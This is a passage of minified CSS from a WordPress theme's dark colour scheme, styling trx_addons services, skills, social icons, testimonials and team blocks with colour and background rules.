.sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(6) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(9) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(12) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(15) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(18) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(21) .sc_services_item_button .sc_button.sc_button_simple:hover{color:#ff371e!important}.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(1) .sc_services_item_icon,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(4) .sc_services_item_icon,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(7) .sc_services_item_icon,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(10) .sc_services_item_icon,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(13) .sc_services_item_icon,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(16) .sc_services_item_icon,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(19) .sc_services_item_icon,.scheme_dark .sc_services_light .slider-slide:nth-child(1) .sc_services_item_icon,.scheme_dark .sc_services_light .slider-slide:nth-child(4) .sc_services_item_icon,.scheme_dark .sc_services_light .slider-slide:nth-child(7) .sc_services_item_icon,.scheme_dark .sc_services_light .slider-slide:nth-child(10) .sc_services_item_icon,.scheme_dark .sc_services_light .slider-slide:nth-child(13) .sc_services_item_icon,.scheme_dark .sc_services_light .slider-slide:nth-child(16) .sc_services_item_icon,.scheme_dark .sc_services_light .slider-slide:nth-child(19) .sc_services_item_icon{color:#00aff5}.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(2) .sc_services_item_icon,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(5) .sc_services_item_icon,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(8) .sc_services_item_icon,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(11) .sc_services_item_icon,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(14) .sc_services_item_icon,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(17) .sc_services_item_icon,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(20) .sc_services_item_icon,.scheme_dark .sc_services_light .slider-slide:nth-child(2) .sc_services_item_icon,.scheme_dark .sc_services_light .slider-slide:nth-child(5) .sc_services_item_icon,.scheme_dark .sc_services_light .slider-slide:nth-child(8) .sc_services_item_icon,.scheme_dark .sc_services_light .slider-slide:nth-child(11) .sc_services_item_icon,.scheme_dark .sc_services_light .slider-slide:nth-child(14) .sc_services_item_icon,.scheme_dark .sc_services_light .slider-slide:nth-child(17) .sc_services_item_icon,.scheme_dark .sc_services_light .slider-slide:nth-child(20) .sc_services_item_icon{color:#ff730c}.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(3) .sc_services_item_icon,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(6) .sc_services_item_icon,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(9) .sc_services_item_icon,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(12) .sc_services_item_icon,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(15) .sc_services_item_icon,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(18) .sc_services_item_icon,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(21) .sc_services_item_icon,.scheme_dark .sc_services_light .slider-slide:nth-child(3) .sc_services_item_icon,.scheme_dark .sc_services_light .slider-slide:nth-child(6) .sc_services_item_icon,.scheme_dark .sc_services_light .slider-slide:nth-child(9) .sc_services_item_icon,.scheme_dark .sc_services_light .slider-slide:nth-child(12) .sc_services_item_icon,.scheme_dark .sc_services_light .slider-slide:nth-child(15) .sc_services_item_icon,.scheme_dark .sc_services_light .slider-slide:nth-child(18) .sc_services_item_icon,.scheme_dark .sc_services_light .slider-slide:nth-child(21) .sc_services_item_icon{color:#ff371e}.scheme_dark .sc_services_light .slider_outer_controls_top .slider_controls_wrap>a{background-color:#161615}.scheme_dark .sc_services_light .slider_outer_controls_top .slider_controls_wrap>a:hover{background-color:#00aff5}.scheme_dark .sc_blogger_default .slider_outer_controls_top .slider_controls_wrap>a{background-color:#161615}.scheme_dark .sc_blogger_default .slider_outer_controls_top .slider_controls_wrap>a:hover{background-color:#00aff5}.scheme_dark .sc_services_callouts .sc_services_item{background-color:#161616}.scheme_dark .sc_services_callouts .sc_services_item_marker{border-color:#1d299b;	background-color:#00aff5;	color:#ffffff}.scheme_dark .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#1d299b;	background-color:#ffffff;	color:#1d299b}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#161616}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#e8ebee}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#00aff5}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#6a6a6a}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#ffffff}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#00aff5}.scheme_dark .sc_services_callouts .sc_services_item_marker_bg{border-color:#1d299b;	background-color:#1d299b}.scheme_dark .sc_services_timeline .sc_services_item_timeline{border-color:#e8ebee}.scheme_dark .sc_services_timeline .sc_services_item_marker{background:linear-gradient(135deg,#00aff5 0%,#ffffff 100%);	color:#ffffff}.scheme_dark .sc_services_timeline .sc_services_item_featured_left .sc_services_item_header,.scheme_dark .sc_services_timeline .sc_services_item_featured_right .sc_services_item_header,.scheme_dark .sc_services_timeline .sc_services_item_featured_left .sc_services_item_content,.scheme_dark .sc_services_timeline .sc_services_item_featured_right .sc_services_item_content,.scheme_dark .sc_services_timeline .sc_services_item_featured_left .sc_services_item_button,.scheme_dark .sc_services_timeline .sc_services_item_featured_right .sc_services_item_button{background-color:#1d299b}.scheme_dark .sc_services_timeline .sc_services_item_featured_left .sc_services_item_button .sc_button_simple,.scheme_dark .sc_services_timeline .sc_services_item_featured_right .sc_services_item_button .sc_button_simple,.scheme_dark .sc_services_timeline .sc_services_item_featured_top .sc_services_item_button .sc_button_simple,.scheme_dark .sc_services_timeline .sc_services_item_featured_bottom .sc_services_item_button .sc_button_simple{color:#ffffff!important}.scheme_dark .sc_services_timeline .sc_services_item_featured_left .sc_services_item_button .sc_button_simple:after,.scheme_dark .sc_services_timeline .sc_services_item_featured_right .sc_services_item_button .sc_button_simple:after,.scheme_dark .sc_services_timeline .sc_services_item_featured_top .sc_services_item_button .sc_button_simple:after,.scheme_dark .sc_services_timeline .sc_services_item_featured_bottom .sc_services_item_button .sc_button_simple:after,.scheme_dark .sc_services_timeline .sc_services_item_featured_left .sc_services_item_button .sc_button_simple:before,.scheme_dark .sc_services_timeline .sc_services_item_featured_right .sc_services_item_button .sc_button_simple:before,.scheme_dark .sc_services_timeline .sc_services_item_featured_top .sc_services_item_button .sc_button_simple:before,.scheme_dark .sc_services_timeline .sc_services_item_featured_bottom .sc_services_item_button .sc_button_simple:before{background-color:#00aff5}.scheme_dark .sc_services_timeline .sc_services_item_featured_left .sc_services_item_button .sc_button_simple:hover,.scheme_dark .sc_services_timeline .sc_services_item_featured_right .sc_services_item_button .sc_button_simple:hover,.scheme_dark .sc_services_timeline .sc_services_item_featured_top .sc_services_item_button .sc_button_simple:hover,.scheme_dark .sc_services_timeline .sc_services_item_featured_bottom .sc_services_item_button .sc_button_simple:hover{color:#00aff5!important}.scheme_dark .services_page_tabs .comments_list_wrap + .comments_form_wrap{border-color:#3640a6}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#00aff5;	background-color:#00aff5}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#161616;	background-color:#161616}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#00aff5;	background-color:#00aff5}.scheme_dark .sc_services_iconed .sc_services_item{color:#8a8a8a;	background-color:#161616}.scheme_dark .sc_services_iconed .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#00aff5}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#00aff5}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#00aff5}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#00aff5}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#00aff5}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#00aff5}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#00aff5}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#161616}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#00aff5}.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services.slider_container .swiper-pagination-bullet{border-color:#8184ac}.scheme_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#8184ac}.scheme_dark .sc_services_hover .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item_title a:hover,.scheme_dark .sc_services_hover .sc_services_item_subtitle a:hover{color:#00aff5}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#00aff5}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#161615}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#161616}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#6a6a6a}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#00aff5}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#161616}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#00aff5}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#00aff5}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#161616}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#00aff5}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#e8ebee}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#6a6a6a}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#8a8a8a}.scheme_dark .sc_services_chess .sc_services_item{color:#8a8a8a;	background-color:#161616}.scheme_dark .sc_services_chess .sc_services_item_title,.scheme_dark .sc_services_chess .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item_title a:hover{color:#00aff5}.scheme_dark .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#161616}.scheme_dark .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#00aff5}.scheme_dark .sc_services_chess .sc_services_item:hover{color:#838383;	background-color:#eff2f4}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#474743}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#ff371e}.scheme_dark .sc_services_tabs_simple .sc_services_item_icon{color:#00aff5}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#00aff5}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#ffffff}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#161616}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_item_content{color:#8a8a8a;	background-color:#161616}.scheme_dark .sc_services_tabs .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_item_title a:hover{color:#00aff5}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#161616}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#00aff5}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#00aff5}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#161616}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#00aff5}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#6a6a6a}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item{background-color:#161616}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#161615}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#444444}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#00aff5}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#161616}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#00aff5}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#e8ebee}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#6a6a6a}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#8a8a8a}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#ffffff !important}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#1d299b}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#00aff5}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#161616}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#00aff5}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ffffff}.scheme_dark .sc_skills_counter .sc_skills_icon{color:#ffffff}.scheme_dark .sc_skills_counter [class*="trx_addons_column-"]:nth-child(1) .sc_skills_icon{background-color:#00aff5}.scheme_dark .sc_skills_counter [class*="trx_addons_column-"]:nth-child(2) .sc_skills_icon{background-color:#ff371e}.scheme_dark .sc_skills_counter [class*="trx_addons_column-"]:nth-child(3) .sc_skills_icon{background-color:#ff730c}.scheme_dark .sc_skills_counter [class*="trx_addons_column-"]:nth-child(4) .sc_skills_icon{background-color:#1d299b}.scheme_dark .sc_skills_counter [class*="trx_addons_column-"]:nth-child(5) .sc_skills_icon{background-color:#00aff5}.scheme_dark .sc_skills_counter [class*="trx_addons_column-"]:nth-child(6) .sc_skills_icon{background-color:#ff371e}.scheme_dark .sc_skills_counter [class*="trx_addons_column-"]:nth-child(7) .sc_skills_icon{background-color:#ff730c}.scheme_dark .sc_skills_counter [class*="trx_addons_column-"]:nth-child(8) .sc_skills_icon{background-color:#1d299b}.scheme_dark .sc_skills_counter [class*="trx_addons_column-"]:nth-child(9) .sc_skills_icon{background-color:#00aff5}.scheme_dark .sc_skills_counter [class*="trx_addons_column-"]:nth-child(10) .sc_skills_icon{background-color:#ff371e}.scheme_dark .sc_skills_counter [class*="trx_addons_column-"]:nth-child(11) .sc_skills_icon{background-color:#ff730c}.scheme_dark .sc_skills_counter [class*="trx_addons_column-"]:nth-child(12) .sc_skills_icon{background-color:#1d299b}.scheme_dark .sc_skills_counter [class*="trx_addons_column-"]:nth-child(13) .sc_skills_icon{background-color:#00aff5}.scheme_dark .sc_skills_counter [class*="trx_addons_column-"]:nth-child(14) .sc_skills_icon{background-color:#ff371e}.scheme_dark .sc_skills_counter [class*="trx_addons_column-"]:nth-child(15) .sc_skills_icon{background-color:#ff730c}.scheme_dark .sc_skills_counter [class*="trx_addons_column-"]:nth-child(16) .sc_skills_icon{background-color:#1d299b}.scheme_dark .sc_skills_counter [class*="trx_addons_column-"]:nth-child(17) .sc_skills_icon{background-color:#00aff5}.scheme_dark .sc_skills_counter [class*="trx_addons_column-"]:nth-child(18) .sc_skills_icon{background-color:#ff371e}.scheme_dark .sc_skills_counter [class*="trx_addons_column-"]:nth-child(19) .sc_skills_icon{background-color:#ff730c}.scheme_dark .sc_skills_counter [class*="trx_addons_column-"]:nth-child(20) .sc_skills_icon{background-color:#1d299b}.scheme_dark .sc_skills_counter [class*="trx_addons_column-"]:nth-child(21) .sc_skills_icon{background-color:#1d299b}.scheme_dark .sc_skills .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills.color_style_link2 .sc_skills_total{color:#00aff5}.scheme_dark .sc_skills.color_style_link3 .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills.color_style_dark .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills .sc_skills_item_title,.scheme_dark .sc_skills .sc_skills_legend_title,.scheme_dark .sc_skills .sc_skills_legend_value{color:#ffffff}.scheme_dark .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#3640a6}.scheme_dark .sc_skills_pie.sc_skills_compact_off .sc_skills_item_title{color:#ffffff}.scheme_dark .socials_wrap .social_item .social_icon{background-color:#161616}.scheme_dark .socials_wrap .social_item .social_icon,.scheme_dark .socials_wrap .social_item .social_icon i{color:#ffffff}.scheme_dark .socials_wrap .social_item:hover .social_icon{background-color:#161615}.scheme_dark .socials_wrap .social_item:hover .social_icon,.scheme_dark .socials_wrap .social_item:hover .social_icon i{color:#00aff5}.scheme_dark .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#161615}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#ffffff}.scheme_dark.sidebar .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#00aff5}.scheme_dark.sidebar .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#1d299b;	background-color:#ffffff}.scheme_dark.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark .scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#979bca}.scheme_dark.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#00aff5;	background-color:transparent}.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#00aff5}.scheme_dark .socials_share.socials_type_drop .social_item>.social_icon>i{color:#8184ac}.scheme_dark .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#ffffff}.scheme_dark .sc_supertitle_no_icon{background-color:#00aff5}.scheme_dark .sc_testimonials_item_content{color:#979bca}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_content{color:#6a6a6a}.scheme_dark .sc_testimonials_item_content:before,.scheme_dark .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .color_style_link2 .sc_testimonials_item_content:before,.scheme_dark .color_style_link2 .sc_testimonials_item_author_title{color:#00aff5}.scheme_dark .color_style_link3 .sc_testimonials_item_content:before,.scheme_dark .color_style_link3 .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .color_style_dark .sc_testimonials_item_content:before,.scheme_dark .color_style_dark .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_content:before{color:#eff2f4}.scheme_dark .sc_testimonials_item_author_subtitle{color:#8184ac}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#8184ac}.scheme_dark .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#8184ac}.scheme_dark .sc_testimonials_slider .sc_testimonials_item,.scheme_dark .sc_testimonials_columns_wrap .sc_testimonials_item,.scheme_dark .sc_testimonials_content .sc_testimonials_item{background-color:#3640a6}.scheme_dark .sc_testimonials_simple .sc_testimonials_slider .sc_testimonials_item,.scheme_dark .sc_testimonials_simple .sc_testimonials_columns_wrap .sc_testimonials_item{background-color:#161616}.scheme_dark .sc_testimonials [class*="column"] .sc_testimonials_item_content,.scheme_dark .sc_testimonials_content .sc_testimonials_item .sc_testimonials_item_content{border-color:#ffffff}.scheme_dark .sc_testimonials_simple [class*="column"] .sc_testimonials_item_content{border-color:#eff2f4}.scheme_dark .sc_testimonials_item_content:before{color:#00aff5}.scheme_dark .sc_team_default .sc_team_item{color:#8a8a8a;	background-color:#161616}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#00aff5}.scheme_dark .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#161616}.scheme_dark .sc_team.color_style_link3 